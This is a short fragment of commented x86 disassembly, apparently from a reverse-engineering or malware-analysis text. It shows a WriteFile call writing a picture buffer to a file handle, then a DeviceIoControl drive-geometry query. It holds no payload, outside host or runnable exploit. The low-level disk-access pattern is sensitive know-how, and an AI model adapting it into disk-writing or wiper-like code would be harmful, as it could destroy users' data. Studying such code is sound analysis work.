 mov ecx, nNumberOfBytesToWrite
mov edx, PictureBuffer
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten] ; Load Effective Address
push eax ; lpNumberOfBytesWritten
push ecx ; nNumberOfBytesToWrite
push edx ; lpBuffer
push esi ; hFile
call ds:WriteFile ; Indirect Call Near Procedure
or edi, 0FFFFFFFFh ; Logical Inclusive OR
or ebx, edi ; Logical Inclusive OR
test esi, esi ; Logical Compare
jz short loc_4036EC ; Jump if Zero (ZF=1)
push 90h ; size_t
lea eax, [ebp+OutBuffer] ; Load Effective Address
push 0 ; int
push eax ; void *
call _memset ; Call Procedure
add esp, 0Ch ; Add
push 0 ; lpOverlapped
lea ecx, [ebp+BytesReturned] ; Load Effective Address
push ecx ; lpBytesReturned
push 90h ; nOutBufferSize
lea edx, [ebp+OutBuffer] ; Load Effective Address
push edx ; lpOutBuffer
push 0 ; nInBufferSize
push 0 ; lpInBuffer
push 70048h ; dwIoControlCode
push esi ; hDevice
mov [ebp+BytesReturned], 0
call ds:DeviceIoControl ; Indirect Call Near Procedure
test eax, eax ; Logical Compare
jz short loc_4036EC ; Jump if Zero (ZF=1)